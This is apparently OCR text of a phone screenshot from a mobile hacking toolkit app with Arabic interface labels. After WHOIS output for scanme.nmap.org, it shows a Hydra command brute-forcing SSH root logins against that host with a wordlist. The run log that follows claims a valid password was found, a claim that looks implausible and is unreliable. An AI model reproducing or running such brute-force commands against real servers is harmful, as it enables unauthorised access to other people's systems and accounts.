 34% 4G VoLTE2 00:49
Z3R0
Z3R0 // TOOLKIT
ssh://root@scanme.nmap.org
NMAP WHOIS DIG HYDRA
مسح حفظ
Updated Date: 2026-08-12T02:58:53Z
Creation Date: 1999-01-18T05:00:00Z
Registry Expiry Date: 2029-01-18T05:00:00Z
Registrar: Dynadot Inc
Registrar IANA ID: 472
Registrar Abuse Contact Email: abuse@dynadot.com
Registrar Abuse Contact Phone: +1.6502620100
Domain Status: clientTransferProhibited
https://icann.org/epp#clientTransferProhibited
Name Server: ns1.linode.com
Name Server: ns2.linode.com
Name Server: ns3.linode.com
Name Server: ns4.linode.com
Name Server: ns5.linode.com
DNSSEC: unsigned
URL of the ICANN Whois Inaccuracy Complaint Form:
https://icann.org/wicf/
For more information on Whois status codes,
please visit https://icann.org/epp
> hydra -l root -P /sdcard/Z3R0/wordlist.txt -t 4
-f ssh://scanme.nmap.org
EXIT=0
Hydra v9.8dev (c) 2023 by van Hauser/THC & David
Maciejak - Please do not use in military or
secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc
-hydra) starting at 2026-10-05 00:48:27
[DATA] max 4 tasks per 1 server, overall 4 tasks,
20 login tries tries per task
[DATA] attacking ssh .nmap.org:22/
تم النسخ
1 of 1 target completed, valid password found
Hydra (https://github.com/vanhauser-thc/thc
-hydra) finished at 2026-10-05 00:48:53